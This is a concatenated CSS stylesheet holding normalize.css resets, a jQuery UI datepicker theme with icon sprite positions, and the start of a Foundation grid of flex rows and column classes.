/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! jQuery UI - v1.12.1 - 2019-11-13 http://jqueryui.com Includes: core.css, datepicker.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); /* support: IE8 */ }

.ui-front { z-index: 100; }

/* Interaction Cues
----------------------------------*/
.ui-state-disabled { cursor: default !important; pointer-events: none; }

/* Icons
----------------------------------*/
.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

/* RTL support */
.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

/* Icons */
.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

/* Component containers
----------------------------------*/
.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #dddddd; background: #ffffff; color: #333333; }

.ui-widget-content a { color: #333333; }

.ui-widget-header { border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold; }

.ui-widget-header a { color: #333333; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #ffffff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #ffffff; text-decoration: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); /* support: IE8 */ font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); /* support: IE8 */ background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); /* support: IE8 - See #6059 */ }

/* Icons
----------------------------------*/
/* states and images */
.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("/images/date-picker/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("/images/date-picker/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("/images/date-picker/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("/images/date-picker/ui-icons_777777_256x240.png"); }

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30); /* support: IE8 */ }

.ui-widget-shadow { -webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

